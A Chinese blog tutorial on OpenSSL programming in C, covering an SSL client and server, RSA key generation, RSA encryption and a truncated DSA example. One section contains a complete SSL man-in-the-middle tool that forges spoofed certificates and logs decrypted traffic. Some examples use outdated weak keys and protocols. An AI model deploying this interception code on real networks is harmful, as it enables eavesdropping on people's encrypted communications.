**相关学习资料**

[复制代码](javascript:void(0);)

http://bbs.pediy.com/showthread.php?t=92649

https://www.openssl.org

https://www.google.com.hk/url?sa=t&rct=j&q=&esrc=s&source=web&cd=4&ved=0CDoQFjAD&url=http%3a%2f%2fidning-ebook%2egooglecode%2ecom%2fsvn%2ftrunk%2fopenssl%2fopenssl%25E6%25BA%2590%25E4%25BB%25A3%25E7%25A0%2581%25E7%25AC%2594%25E8%25AE%25B0%25EF%25BC%2588%25E6%259C%2580%25E7%25AE%2580%25E6%2598%258E%25EF%25BC%2589%2edoc&ei=fV99U_KpN4388QXJ84DgDA&usg=AFQjCNEB9CTfpoTNx_VlSKBciE16gEdupA&sig2=AL3n-KsVRxM96eOoje6IUg&bvm=bv.67229260,d.dGc&cad=rjt

http://www.lovelucy.info/openssl-rsa-programming.html

[复制代码](javascript:void(0);)

**目录**

1. OPENSSL简介

2. The SSL library(SSL、TLS开发代码库)

3. the Crypto library(密码学相关开发代码库)

**1. OPENSSL简介**

OpenSSL项目是一个协作开发一个健壮的，商业级的，全功能的，并且开放源代码工具包，它实现了安全套接字层(SSL v2/v3)和传输层安全(TLS v1)协议以及全强大的通用加密库。

OPENSSL由3部分组成:

1. The SSL library(SSL、TLS开发代码库)

2. the Crypto library(密码学相关开发代码库)

3. command line tool(命令行工具，提供CA、证书等功能)

关于(3)openssl命令汗工具的使用，请参阅另一篇文章

http://www.cnblogs.com/LittleHann/p/3738141.html

本文主要关注基于openssl代码库的程序开发

**2. The SSL library(SSL、TLS开发代码库)**

我们首先要明白，SSL、TLS是一个网络数据协议，所以我们使用OPENSSL开发程序的目的同样也是基于网络的应用程序，即C/S程序，所以，一般情况下，我们需要同时编写服务端、以及客户端程序

***服务端编写步骤***

***客户端编写步骤***

openssl的代码库随着openssl toolkit的安装自动安装，所有的头文件都放在"/usr/include/openssl"中，我们在GCC编程中需要引入它们

whereis openssl

openssl: /usr/bin/openssl /usr/include/openssl /usr/share/man/man1/openssl.1ssl.gz

cd /usr/include/openssl

ll

***0x1: 简单C/S通信***

[复制代码](javascript:void(0);)

ssl-server.c:

#include <stdio.h>

#include <stdlib.h>

#include <errno.h>

#include <string.h>

#include <sys/types.h>

#include <netinet/in.h>

#include <sys/socket.h>

#include <sys/wait.h>

#include <unistd.h>

#include <arpa/inet.h>

#include <openssl/ssl.h>

#include <openssl/err.h>

#define MAXBUF 1024

int main(int argc, char * *argv)

{

int sockfd, new_fd;

socklen_t len;

struct sockaddr_in my_addr, their_addr;

unsigned int myport, lisnum;

char buf[MAXBUF + 1];

SSL_CTX * ctx;

//指定监听端口

if (argv[1])

{

myport = atoi(argv[1]);

}

else

{

myport = 8888;

}

//最大客户端连接数

if (argv[2])

{

lisnum = atoi(argv[2]);

}

else

{

lisnum = 2;

}

/* SSL 库初始化*/

SSL_library_init();

/* 载入所有SSL 算法*/

OpenSSL_add_all_algorithms();

/* 载入所有SSL 错误消息*/

SSL_load_error_strings();

/* 以SSL V2 和V3 标准兼容方式产生一个SSL_CTX ，即SSL Content Text */

ctx = SSL_CTX_new(SSLv23_server_method());

/*

也可以用SSLv2_server_method() 或SSLv3_server_method() 单独表示V2 或V3标准

*/

if (ctx == NULL)

{

ERR_print_errors_fp(stdout);

exit(1);

}

/* 载入用户的数字证书， 此证书用来发送给客户端。证书里包含有公钥*/

if (SSL_CTX_use_certificate_file(ctx, argv[4], SSL_FILETYPE_PEM) <= 0)

{

ERR_print_errors_fp(stdout);

exit(1);

}

/* 载入用户私钥*/

if (SSL_CTX_use_PrivateKey_file(ctx, argv[5], SSL_FILETYPE_PEM) <= 0)

{

ERR_print_errors_fp(stdout);

exit(1);

}

/* 检查用户私钥是否正确*/

if (!SSL_CTX_check_private_key(ctx))

{

ERR_print_errors_fp(stdout);

exit(1);

}

/* 开启一个socket 监听*/

if ((sockfd = socket(PF_INET, SOCK_STREAM, 0)) == -1)

{

perror("socket");

exit(1);

}

else

{

printf("socket created\n");

}

bzero( &my_addr, sizeof(my_addr));

my_addr.sin_family = PF_INET;

my_addr.sin_port = htons(myport);

//设置监听的IP

if (argv[3])

{

my_addr.sin_addr.s_addr = inet_addr(argv[3]);

}

else

{

//如果用户没有指定监听端口，则默认监听0.0.0.0(任意IP)

my_addr.sin_addr.s_addr = INADDR_ANY;

}

if (bind(sockfd, (struct sockaddr * ) &my_addr, sizeof(struct sockaddr)) == -1)

{

perror("bind");

exit(1);

}

else

{

printf("binded\n");

}

if (listen(sockfd, lisnum) == -1)

{

perror("listen");

exit(1);

}

else

{

printf("begin listen\n");

}

while (1)

{

SSL * ssl;

len = sizeof(struct sockaddr);

/* 等待客户端连上来*/

if ((new_fd = accept(sockfd, (struct sockaddr * ) & their_addr, &len)) == -1)

{

perror("accept");

exit(errno);

}

else

{

printf("server: got connection from %s, port %d, socket %d\n", inet_ntoa(their_addr.sin_addr), ntohs(their_addr.sin_port), new_fd);

}

/* 基于ctx 产生一个新的SSL */

ssl = SSL_new(ctx);

/* 将连接用户的socket 加入到SSL */

SSL_set_fd(ssl, new_fd);

/* 建立SSL 连接*/

if (SSL_accept(ssl) == -1)

{

perror("accept");

close(new_fd);

break;

}

/* 开始处理每个新连接上的数据收发*/

bzero(buf, MAXBUF + 1);

strcpy(buf, "server->client");

/* 发消息给客户端*/

len = SSL_write(ssl, buf, strlen(buf));

if (len <= 0)

{

printf("消息'%s'发送失败！错误代码是%d，错误信息是'%s'\n", buf, errno, strerror(errno));

goto finish;

}

else

{

printf("消息'%s'发送成功，共发送了%d 个字节！\n", buf, len);

}

bzero(buf, MAXBUF + 1);

/* 接收客户端的消息*/

len = SSL_read(ssl, buf, MAXBUF);

if (len > 0)

{

printf("接收消息成功:'%s'，共%d 个字节的数据\n", buf, len);

}

else

{

printf("消息接收失败！错误代码是%d，错误信息是'%s'\n", errno, strerror(errno));

}

/* 处理每个新连接上的数据收发结束*/

finish:

/* 关闭SSL 连接*/

SSL_shutdown(ssl);

/* 释放SSL */

SSL_free(ssl);

/* 关闭socket */

close(new_fd);

}

/* 关闭监听的socket */

close(sockfd);

/* 释放CTX */

SSL_CTX_free(ctx);

return 0;

}

ssl-client.c

#include <stdio.h>

#include <string.h>

#include <errno.h>

#include <sys/socket.h>

#include <resolv.h>

#include <stdlib.h>

#include <netinet/in.h>

#include <arpa/inet.h>

#include <unistd.h>

#include <openssl/ssl.h>

#include <openssl/err.h>

#define MAXBUF 1024

void ShowCerts(SSL * ssl)

{

X509 * cert;

char * line;

cert = SSL_get_peer_certificate(ssl);

if (cert != NULL)

{

printf("数字证书信息:\n");

line = X509_NAME_oneline(X509_get_subject_name(cert), 0, 0);

printf("证书: %s\n", line);

free(line);

line = X509_NAME_oneline(X509_get_issuer_name(cert), 0, 0);

printf("颁发者: %s\n", line);

free(line);

X509_free(cert);

}

else

{

printf("无证书信息！\n");

}

}

int main(int argc, char * *argv)

{

int sockfd, len;

struct sockaddr_in dest;

char buffer[MAXBUF + 1];

SSL_CTX * ctx;

SSL * ssl;

if (argc != 3)

{

printf("参数格式错误！正确用法如下：\n\t\t%s IP 地址端口\n\t 比如:\t%s 127.0.0.1 80\n 此程序用来从某个IP 地址的服务器某个端口接收最多MAXBUF 个字节的消息",  
 argv[0], argv[0]);

exit(0);

}

/* SSL 库初始化*/

SSL_library_init();

/* 载入所有SSL 算法*/

OpenSSL_add_all_algorithms();

/* 载入所有SSL 错误消息*/

SSL_load_error_strings();

/* 以SSL V2 和V3 标准兼容方式产生一个SSL_CTX ，即SSL Content Text */

ctx = SSL_CTX_new(SSLv23_client_method());

if (ctx == NULL)

{

ERR_print_errors_fp(stdout);

exit(1);

}

/* 创建一个socket 用于tcp 通信*/

if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0)

{

perror("Socket");

exit(errno);

}

printf("socket created\n");

/* 初始化服务器端（对方）的地址和端口信息*/

bzero( &dest, sizeof(dest));

dest.sin_family = AF_INET;

//设置连接的端口

dest.sin_port = htons(atoi(argv[2]));

//设置连接的IP地址

if (inet_aton(argv[1], (struct in_addr * ) &dest.sin_addr.s_addr) == 0)

{

perror(argv[1]);

exit(errno);

}

printf("address created\n");

/* 连接服务器*/

if (connect(sockfd, (struct sockaddr * ) &dest, sizeof(dest)) != 0)

{

perror("Connect ");

exit(errno);

}

printf("server connected\n");

/* 基于ctx 产生一个新的SSL */

ssl = SSL_new(ctx);

/* 将新连接的socket 加入到SSL */

SSL_set_fd(ssl, sockfd);

/* 建立SSL 连接*/

if (SSL_connect(ssl) == -1)

{

ERR_print_errors_fp(stderr);

}

else

{

printf("Connected with %s encryption\n", SSL_get_cipher(ssl));

ShowCerts(ssl);

}

/* 接收对方发过来的消息，最多接收MAXBUF 个字节*/

bzero(buffer, MAXBUF + 1);

/* 接收服务器来的消息*/

len = SSL_read(ssl, buffer, MAXBUF);

if (len > 0)

{

printf("接收消息成功:'%s'，共%d 个字节的数据\n", buffer, len);

}

else

{

printf("消息接收失败！错误代码是%d，错误信息是'%s'\n", errno, strerror(errno));

goto finish;

}

bzero(buffer, MAXBUF + 1);

strcpy(buffer, "from client->server");

/* 发消息给服务器*/

len = SSL_write(ssl, buffer, strlen(buffer));

if (len < 0)

{

printf("消息'%s'发送失败！错误代码是%d，错误信息是'%s'\n", buffer, errno, strerror(errno));

}

else

{

printf("消息'%s'发送成功，共发送了%d 个字节！\n", buffer, len);

}

finish:

/* 关闭连接*/

SSL_shutdown(ssl);

SSL_free(ssl);

close(sockfd);

SSL_CTX_free(ctx);

return 0;

}

usage:

1. 程序中用到的包含公钥的服务端证书cacert.pem和服务端私钥文件privkey.pem需要使用如下方式生成：

openssl genrsa -out privkey.pem 2048

openssl req -new -x509 -key privkey.pem -out cacert.pem -days 1095

2. 编译程序用下列命令：

gcc -Wall ssl-client.c -o client -lssl

gcc -Wall ssl-server.c -o server -lssl

3. 运行程序用如下命令：

./server 8888 3 127.0.0.1 cacert.pem privkey.pem

./client 127.0.0.1 8888

[复制代码](javascript:void(0);)

***0x2:  作为SSL中间人与客户端和原始请求服务端同时建立连接，并转发数据***

中间负责监听443端口，等待客户端的连接，然后中间人单独和客户端原始请求的服务端建立SSL连接，同时和客户端也建立一个SSL连接，即

1. 客户端其实是在和中间人建立SSL连接

2. 中间人和原始请求的服务端建立SSL连接

3. 中间人将2个socket之间的数据进行双向转发，并记录明文数据

code:

[复制代码](javascript:void(0);)

SSL_man_in_middle.c

#include <sys/types.h>

#include <sys/socket.h>

#include <arpa/inet.h>

#include <sys/param.h>

#include <linux/netfilter_ipv4.h>

#include <string.h>

#include <stdlib.h>

#include <stdio.h>

#include <unistd.h>

#include <sys/time.h>

#include <openssl/ssl.h>

#include <openssl/err.h>

#define LISTEN_BACKLOG 50

#define warning(msg) \

do { fprintf(stderr, "%d, ", sum); perror(msg); } while(0)

#define error(msg) \

do { fprintf(stderr, "%d, ", sum); perror(msg); exit(EXIT_FAILURE); } while (0)

int sum = 1;

struct timeval timeout = { 0, 10000000 };

int get_socket_to_server(struct sockaddr_in* original_server_addr)

{

int sockfd;

if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0)

{

error("Fail to initial socket to server!");

}

if (connect(sockfd, (struct sockaddr*) original_server_addr, sizeof(struct sockaddr)) < 0)

{

error("Fail to connect to server!");

}

printf("%d, Connect to server [%s:%d]\n", sum, inet_ntoa(original_server_addr->sin_addr), ntohs(original_server_addr->sin_port));

return sockfd;

}

//监听指定端口，等待客户端的连接

int socket_to_client_init(short int port)

{

int sockfd;

int on = 1;

struct sockaddr_in addr;

//初始化一个socket

if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) < 0)

{

error("Fail to initial socket to client!");

}

if (setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, (char *) &on, sizeof(on)) < 0)

{

error("reuseaddr error!");

}

memset(&addr, 0, sizeof(addr));

addr.sin_addr.s_addr = htonl(INADDR_ANY);

addr.sin_family = AF_INET;

//将该socket绑定到8888端口上

addr.sin_port = htons(port);

if (bind(sockfd, (struct sockaddr*) &addr, sizeof(struct sockaddr)) < 0)

{

shutdown(sockfd, SHUT_RDWR);

error("Fail to bind socket to client!");

}

//然后监听该端口

if (listen(sockfd, LISTEN_BACKLOG) < 0)

{

shutdown(sockfd, SHUT_RDWR);

error("Fail to listen socket to client!");

}

return sockfd;

}

/*

当主机B发起一个SSL连接时，我们在本地8888端口就可以监听到连接，这时我们接受这个连接，并获得该链接的原始目的地址，

以便后续连接服务器时使用。该部分封装到了get_socket_to_client函数中。

*/

int get_socket_to_client(int socket, struct sockaddr_in* original_server_addr)

{

int client_fd;

struct sockaddr_in client_addr;

socklen_t client_size = sizeof(struct sockaddr);

socklen_t server_size = sizeof(struct sockaddr);

memset(&client_addr, 0, client_size);

memset(original_server_addr, 0, server_size);

client_fd = accept(socket, (struct sockaddr *) &client_addr, &client_size);

if (client_fd < 0)

{

warning("Fail to accept socket to client!");

return -1;

}

/*

通过getsockopt函数获得socket中的SO_ORIGINAL_DST属性，得到报文被iptables重定向之前的原始目的地址。

使用SO_ORIGINAL_DST属性需要包括头文件<linux/netfilter_ipv4.h>。

值得注意的是，在当前的情景下，通过getsockname等函数是无法正确获得原始的目的地址的，

因为iptables在重定向报文到本地端口时，已经将IP报文的目的地址修改为本地地址，

所以getsockname等函数获得的都是本地地址而不是服务器的地址。

*/

if (getsockopt(client_fd, SOL_IP, SO_ORIGINAL_DST, original_server_addr, &server_size) < 0)

{

warning("Fail to get original server address of socket to client!");;

}

printf("%d, Find SSL connection from client [%s:%d]", sum, inet_ntoa(client_addr.sin_addr), ntohs(client_addr.sin_port));

printf(" to server [%s:%d]\n", inet_ntoa(original_server_addr->sin_addr), ntohs(original_server_addr->sin_port));

return client_fd;

}

// 初始化openssl库

void SSL_init()

{

SSL_library_init();

SSL_load_error_strings();

}

void SSL_Warning(char *custom_string) {

char error_buffer[256] = { 0 };

fprintf(stderr, "%d, %s ", sum, custom_string);

ERR_error_string(ERR_get_error(), error_buffer);

fprintf(stderr, "%s\n", error_buffer);

}

void SSL_Error(char *custom_string) {

SSL_Warning(custom_string);

exit(EXIT_FAILURE);

}

//在与服务器建立了socket连接之后，我们就可以建立SSL连接了。这里我们使用linux系统中著名的SSL库openssl来完成我们的接下来的工作

SSL* SSL_to_server_init(int socket)

{

SSL_CTX *ctx;

ctx = SSL_CTX_new(SSLv23_client_method());

if (ctx == NULL)

{

SSL_Error("Fail to init ssl ctx!");

}

SSL *ssl = SSL_new(ctx);

if (ssl == NULL)

{

SSL_Error("Create ssl error");

}

if (SSL_set_fd(ssl, socket) != 1)

{

SSL_Error("Set fd error");

}

return ssl;

}

SSL* SSL_to_client_init(int socket, X509 *cert, EVP_PKEY *key) {

SSL_CTX *ctx;

ctx = SSL_CTX_new(SSLv23_server_method());

if (ctx == NULL)

SSL_Error("Fail to init ssl ctx!");

if (cert && key) {

if (SSL_CTX_use_certificate(ctx, cert) != 1)

SSL_Error("Certificate error");

if (SSL_CTX_use_PrivateKey(ctx, key) != 1)

SSL_Error("key error");

if (SSL_CTX_check_private_key(ctx) != 1)

SSL_Error("Private key does not match the certificate public key");

}

SSL *ssl = SSL_new(ctx);

if (ssl == NULL)

SSL_Error("Create ssl error");

if (SSL_set_fd(ssl, socket) != 1)

SSL_Error("Set fd error");

return ssl;

}

void SSL_terminal(SSL *ssl) {

SSL_CTX *ctx = SSL_get_SSL_CTX(ssl);

SSL_shutdown(ssl);

SSL_free(ssl);

if (ctx)

SSL_CTX_free(ctx);

}

// 从文件读取伪造SSL证书时需要的RAS私钥和公钥

EVP_PKEY* create_key()

{

EVP_PKEY *key = EVP_PKEY_new();

RSA *rsa = RSA_new();

FILE *fp;

if ((fp = fopen("private.key", "r")) == NULL)

{

error("private.key");

}

PEM_read_RSAPrivateKey(fp, &rsa, NULL, NULL);

if ((fp = fopen("public.key", "r")) == NULL)

{

error("public.key");

}

PEM_read_RSAPublicKey(fp, &rsa, NULL, NULL);

EVP_PKEY_assign_RSA(key,rsa);

return key;

}

X509* create_fake_certificate(SSL* ssl_to_server, EVP_PKEY *key)

{

unsigned char buffer[128] = { 0 };

int length = 0, loc;

X509 *server_x509 = SSL_get_peer_certificate(ssl_to_server);

X509 *fake_x509 = X509_dup(server_x509);

if (server_x509 == NULL)

{

SSL_Error("Fail to get the certificate from server!");

}

X509_set_version(fake_x509, X509_get_version(server_x509));

ASN1_INTEGER *a = X509_get_serialNumber(fake_x509);

a->data[0] = a->data[0] + 1;

X509_NAME *issuer = X509_NAME_new();

X509_NAME_add_entry_by_txt(issuer, "CN", MBSTRING_ASC,

"Thawte SGC CA", -1, -1, 0);

X509_NAME_add_entry_by_txt(issuer, "O", MBSTRING_ASC, "Thawte Consulting (Pty) Ltd.", -1, -1, 0);

X509_NAME_add_entry_by_txt(issuer, "OU", MBSTRING_ASC, "Thawte SGC CA", -1,

-1, 0);

X509_set_issuer_name(fake_x509, issuer);

X509_sign(fake_x509, key, EVP_sha1());

return fake_x509;

}

/*

我们将抓取数据的代码封装到transfer函数中。该函数主要是使用系统的select函数同时监听服务器和客户端，

并使用SSL_read和SSL_write不断的在两个信道之间传递数据，并将数据输出到控制台

*/

int transfer(SSL *ssl_to_client, SSL *ssl_to_server)

{

int socket_to_client = SSL_get_fd(ssl_to_client);

int socket_to_server = SSL_get_fd(ssl_to_server);

int ret;

char buffer[4096] = { 0 };

fd_set fd_read;

printf("%d, waiting for transfer\n", sum);

while (1)

{

int max;

FD_ZERO(&fd_read);

FD_SET(socket_to_server, &fd_read);

FD_SET(socket_to_client, &fd_read);

max = socket_to_client > socket_to_server ? socket_to_client + 1 : socket_to_server + 1;

ret = select(max, &fd_read, NULL, NULL, &timeout);

if (ret < 0)

{

SSL_Warning("Fail to select!");

break;

}

else if (ret == 0)

{

continue;

}

if (FD_ISSET(socket_to_client, &fd_read))

{

memset(buffer, 0, sizeof(buffer));

ret = SSL_read(ssl_to_client, buffer, sizeof(buffer));

if (ret > 0)

{

if (ret != SSL_write(ssl_to_server, buffer, ret))

{

SSL_Warning("Fail to write to server!");

break;

}

else

{

printf("%d, client send %d bytes to server\n", sum, ret);

printf("%s\n", buffer);

}

}

else

{

SSL_Warning("Fail to read from client!");

break;

}

}

if (FD_ISSET(socket_to_server, &fd_read))

{

memset(buffer, 0, sizeof(buffer));

ret = SSL_read(ssl_to_server, buffer, sizeof(buffer));

if (ret > 0) {

if (ret != SSL_write(ssl_to_client, buffer, ret))

{

SSL_Warning("Fail to write to client!");

break;

}

else

{

printf("%d, server send %d bytes to client\n", sum, ret);

printf("%s\n", buffer);

}

}

else

{

SSL_Warning("Fail to read from server!");

break;

}

}

}

return -1;

}

int main()

{

// 初始化一个socket，将该socket绑定到443端口，并监听

int socket = socket_to_client_init(443);

// 从文件读取伪造SSL证书时需要的RAS私钥和公钥

EVP_PKEY* key = create_key();

// 初始化openssl库

SSL_init();

while (1)

{

struct sockaddr_in original_server_addr;

// 从监听的端口获得一个客户端的连接，并将该连接的原始目的地址存储到original_server_addr中

int socket_to_client = get_socket_to_client(socket, &original_server_addr);

if (socket_to_client < 0)

{

continue;

}

// 新建一个子进程处理后续事宜，主进程继续监听端口等待后续连接

if (!fork())

{

X509 *fake_x509;

SSL *ssl_to_client, *ssl_to_server;

// 通过获得的原始目的地址，连接真正的服务器，获得一个和服务器连接的socket

int socket_to_server = get_socket_to_server(&original_server_addr);

// 通过和服务器连接的socket建立一个和服务器的SSL连接

ssl_to_server = SSL_to_server_init(socket_to_server);

if (SSL_connect(ssl_to_server) < 0)

{

SSL_Error("Fail to connect server with ssl!");

}

printf("%d, SSL to server\n", sum);

// 从服务器获得证书，并通过这个证书伪造一个假的证书

fake_x509 = create_fake_certificate(ssl_to_server, key);

// 使用假的证书和我们自己的密钥，和客户端建立一个SSL连接。至此，SSL中间人攻击成功

ssl_to_client = SSL_to_client_init(socket_to_client, fake_x509, key);

if (SSL_accept(ssl_to_client) <= 0)

{

SSL_Error("Fail to accept client with ssl!");

}

printf("%d, SSL to client\n", sum);

// 在服务器SSL连接和客户端SSL连接之间转移数据，并输出服务器和客户端之间通信的数据

if (transfer(ssl_to_client, ssl_to_server) < 0)

{

break;

}

printf("%d, connection shutdown\n", sum);

shutdown(socket_to_server, SHUT_RDWR);

SSL_terminal(ssl_to_client);

SSL_terminal(ssl_to_server);

X509_free(fake_x509);

EVP_PKEY_free(key);

}

else

{

++sum;

}

}

return 0;

}

usage:

1. 生成本地伪证书公钥、私钥

openssl genrsa -out private.key 1024

openssl rsa -in private.key -pubout -out public.key

2. 编译

vim SSL_man_in_middle.c

gcc SSL_man_in_middle.c -o SSL_man_in_middle -lssl

3. 运行(监听443端口)

./SSL_man_in_middle

[复制代码](javascript:void(0);)



**3. the Crypto library(密码学相关开发代码库)**

***0x1: RSA密钥生成***

RSA算法是一个广泛使用的公钥算法。其密钥包括公钥和私钥。它能用于数字签名、身份认证以及密钥交换。RSA密钥长度一般使用1024位或者更高。RSA密钥信息主要包括

[复制代码](javascript:void(0);)

1. n: 模数

2. e: 公钥指数

3. d: 私钥指数

4. p: 最初的大素数

5. q: 最初的大素数

6. dmp1: e*dmp1 = 1 (mod (p-1))

7. dmq1: e*dmq1 = 1 (mod (q-1))

8. iqmp: q*iqmp = 1 (mod p )

[复制代码](javascript:void(0);)

其中，公钥为n和e；私钥为n和d。在实际应用中，公钥加密一般用来协商密钥，私钥加密一般用来签名

[复制代码](javascript:void(0);)

rsa_keygen.c

#include <openssl/rsa.h>

int main()

{

RSA * r;

int bits = 512, ret;

unsigned long e = RSA_3;

BIGNUM * bne;

//调用RSA_generate_key函数生成RSA密钥参数

r = RSA_generate_key(bits, e, NULL, NULL);

//调用RSA_print_fp打印密钥信息

RSA_print_fp(stdout, r, 11);

RSA_free(r);

bne = BN_new();

ret = BN_set_word(bne, e);

r = RSA_new();

//调用RSA_generate_key_ex函数生成RSA密钥参数

ret = RSA_generate_key_ex(r, bits, bne, NULL);

if (ret != 1)

{

printf("RSA_generate_key_ex err!\n");

return - 1;

}

RSA_free(r);

return 0;

}

usage:

1. 编译程序

gcc -Wall rsa_keygen.c -o rsa_keygen -lssl

2. 运行程序

./rsa_keygen

[复制代码](javascript:void(0);)

***0x2: RSA加解密运算***

RSA算法中，公钥、私钥的加解密是对称的，即

1. 公钥解密--私钥解密

2. 私钥加密--公钥解密

code:

[复制代码](javascript:void(0);)

rsa_crypto.c

/*

* rsa.cc

* - Show the usage of RSA encryption/decryption

*/

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

#include <openssl/bn.h>

#include <openssl/rsa.h>

int main(int argc, char** argv)

{

RSA* rsa;

unsigned char* input_string;

unsigned char* encrypt_string;

unsigned char* decrypt_string;

int i;

// check usage

if (argc != 2)

{

fprintf(stderr, "%s <plain text>\n", argv[0]);

exit(-1);

}

// set the input string

input_string = (unsigned char*)calloc(strlen(argv[1]) + 1, sizeof(unsigned char));

if (input_string == NULL)

{

fprintf(stderr, "Unable to allocate memory for input_string\n");

exit(-1);

}

strncpy((char*)input_string, argv[1], strlen(argv[1]));

// Generate RSA parameters with 1024 bits (using exponent 3)

rsa = RSA_generate_key(1024, 3, NULL, NULL);

// set encryption RSA instance (with only n and e), to resemble

// the key distribution process

unsigned char* n_b = (unsigned char*)calloc(RSA_size(rsa), sizeof(unsigned char));

unsigned char* e_b = (unsigned char*)calloc(RSA_size(rsa), sizeof(unsigned char));

int n_size = BN_bn2bin(rsa->n, n_b);

int b_size = BN_bn2bin(rsa->e, e_b);

// assume the byte strings are sent over the network

RSA* encrypt_rsa = RSA_new();

encrypt_rsa->n = BN_bin2bn(n_b, n_size, NULL);

encrypt_rsa->e = BN_bin2bn(e_b, b_size, NULL);

// alloc encrypt_string

encrypt_string = (unsigned char*)calloc(RSA_size(encrypt_rsa), sizeof(unsigned char));

if (encrypt_string == NULL)

{

fprintf(stderr, "Unable to allocate memory for encrypt_string\n");

exit(-1);

}

// encrypt (return the size of the encrypted data)

// note that if RSA_PKCS1_OAEP_PADDING is used,

// flen must be < RSA_size - 41

int encrypt_size = RSA_public_encrypt(strlen((char*)input_string), input_string, encrypt_string, encrypt_rsa, RSA_PKCS1_OAEP_PADDING);

// alloc decrypt_string

decrypt_string = (unsigned char*)calloc(RSA_size(rsa), sizeof(unsigned char));

if (decrypt_string == NULL)

{

fprintf(stderr, "Unable to allocate memory for decrypt_string\n");

exit(-1);

}

// decrypt

int decrypt_size = RSA_private_decrypt(encrypt_size, encrypt_string, decrypt_string, rsa, RSA_PKCS1_OAEP_PADDING);

// print

printf("input_string = %s\n", input_string);

printf("encrypted string = ");

for (i=0; i<encrypt_size; ++i)

{

printf("%x%x", (encrypt_string[i] >> 4) & 0xf, encrypt_string[i] & 0xf);

}

printf("\n");

printf("decrypted string (%d) = %s\n", decrypt_size, decrypt_string);

return 0;

}

usage:

1. 编译程序

gcc -Wall rsa_crypto.c -o crypto -lssl

2. 运行程序

./crypto hello

[复制代码](javascript:void(0);)

***0x3: DSA签名与验证***

和手写签名一样，数字签名可以为我们验证文档的作者、签名的时间，从而鉴明消息的内容是真实可靠的。它的目的和MAC类似，只是使用的是公钥加密体系。   
在DSA数字签名和认证中，发送者使用自己的私钥对文件或消息进行签名，接受者收到消息后使用发送者的公钥来验证签名的真实性

我们知道，非对称密钥体系一个最大的缺点就是速度很慢，如果我们需要传送一个1G大小的文件，则加密解密签名验证都需要耗费大量的时间。所以，包括SSL/TLS在内的主流的协议框架中，都规定用一个哈希函数对消息进行摘要，对摘要进行签名和验证，这样可以加快速度

[复制代码](javascript:void(0);)

dsa_signed.c

/*

* dsa.cc

* - Show the usage of DSA sign/verify

*/

#include <stdio.h>

#include <string.h>

#include <stdlib.h>
